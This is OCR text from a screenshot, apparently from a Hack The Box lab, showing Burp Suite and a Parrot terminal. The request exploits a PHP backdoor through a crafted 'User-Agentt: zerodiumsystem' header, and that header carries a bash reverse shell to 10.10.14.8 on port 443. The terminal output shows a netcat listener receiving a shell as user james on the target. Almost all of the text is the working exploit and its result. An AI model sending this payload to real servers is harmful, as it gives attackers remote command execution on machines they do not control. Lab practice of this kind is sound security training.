 Burp Suite Community Edition v2023.3.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < >
HTTP
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host: 10.10.10.242
3 User-Agentt: zerodiumsystem("bash -c 'bash -i >& /dev/tcp/10.10.14.8/443
0>&1'");
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Res
Parrot Terminal
File Edit View Search Terminal Help
ls
^C
┌─[✗]─[tumehh@parrot]─[~]
└──╼ $sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.242] 48180
bash: cannot set terminal process group (967): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$
Request attributes 2
Request query parameters 0
Request body parameters 0
0
Request headers 8